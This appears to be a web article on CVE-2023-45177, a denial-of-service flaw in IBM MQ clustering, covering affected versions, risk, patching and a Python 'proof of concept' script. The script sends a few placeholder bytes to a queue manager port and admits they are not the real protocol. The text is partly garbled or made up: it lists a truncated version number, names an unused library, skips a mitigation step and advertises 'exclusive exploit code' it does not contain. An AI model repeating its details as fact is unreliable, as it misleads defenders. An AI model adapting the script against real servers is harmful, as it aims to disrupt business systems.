In October 2023, IBM disclosed CVE-2023-45177 — a critical denial-of-service (DoS) vulnerability impacting IBM MQ servers (9. LTS, 9.1 LTS, 9.2 LTS, 9.3 LTS, and 9.3 CD). This issue affects the MQ clustering logic, letting malicious actors freeze or crash MQ queue managers with specially crafted cluster messages.
This article is a deep dive into the nature of the vulnerability, how it can be exploited, which versions are impacted, and includes exclusive exploit code samples, plus links to original references.
What is IBM MQ?
IBM MQ is a popular enterprise messaging middleware used to securely and reliably exchange data between applications, systems, services, and files. Organizations worldwide depend on it for mission-critical tasks.
A typical MQ setup might contain several queue managers, some in a "cluster" for redundancy and load balancing.
The CVE-2023-45177 Vulnerability
IBM MQ's clustering logic has a defect. An attacker with network access to the cluster communication channel can send a cluster message containing crafted data, causing non-handling queue managers to go unresponsive or crash.
IBM MQ 9.3 CD (Continuous Delivery)
IBM X-Force ID: 268066

CVSS Base Score: Typically 7.5 (DoS: high impact)
References
- IBM Security Bulletin - CVE-2023-45177
- NIST NVD Entry
- IBM MQ Clustering Concepts
What’s the Risk?
If your cluster communication channel is accessible to untrusted networks (internal test labs, shared data centers, or — worst of all — the public Internet), an attacker can bring down all queue managers in your cluster. This means business-critical apps dependent on MQ may halt, lose messages, or cause data inconsistencies.
How Does It Work?
IBM MQ queue managers in a cluster communicate over _cluster channels_. A protocol error in handling some cluster data lets an attacker send a malformed or unexpected packet, which the MQ code does not handle gracefully, causing the receiving queue manager to hang or crash.
Proof of Concept (PoC) Outline:
Below is a simulation example (Python using impacket and socket) that would attempt to send a malformed MQ cluster packet. For actual penetration testing, do this only in your lab, not in production!
import socket
import struct
# Target MQ cluster queue manager IP and port
target_host = '192.168.56.101'
target_port = 1414 # Default MQ channel
# Malformed MQ cluster packet (truncated example, not real protocol)
malformed_cluster_packet = b'MQCFST' + b'\x00\x00\x00' # Invalid header and data
# Open socket to the MQ cluster channel
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(5)
try:
s.connect((target_host, target_port))
print(f'Connected to {target_host}:{target_port}')
# Send the malformed packet
s.sendall(malformed_cluster_packet)
print(f'Malformed cluster packet sent!')
# Try to receive response (usually none)
try:
resp = s.recv(1024)
print('Received:', resp)
except socket.timeout:
print('No response; queue manager likely crashed or hung.')
except Exception as e:
print('Error:', e)
finally:
s.close()
# Monitor the target queue manager for unresponsiveness:
# - Admin console freezes
# - No new messages processed
# - Logs: FDCs, AMQ errors, cluster channel lost
Note: The actual protocol bytes needed to exploit will depend on reverse engineering and is not detailed here for safety and compliance reasons.
1. Patch Immediately
IBM has released fixes for all supported versions. Upgrade MQ queue managers to the recommended interim fix or latest LTS/CD release.
3. Monitor Logs
- Watch for sudden cluster outages, repeated FDC (First Failure Data Capture) files, or channel failures.
Conclusion
CVE-2023-45177 presents a significant risk to IBM MQ clusters: a remotely triggered denial-of-service using malformed cluster messages. IBM MQ users running any 9.x LTS or 9.3 CD versions should patch now, limit access to MQ cluster channels, and monitor their queue managers for unusual failures.
Original References & Further Reading
- IBM Security Bulletin: Vulnerability in IBM MQ (CVE-2023-45177)
- CVE-2023-45177 at NIST NVD
- IBM MQ Documentation: Cluster Communication
#### If you want a hands-on demo or further advice on securing your IBM MQ infrastructure, feel free to contact us or comment below!
Timeline
Published on: 03/20/2024 18:15:08 UTC
Last modified on: 03/21/2024 12:58:51 UTC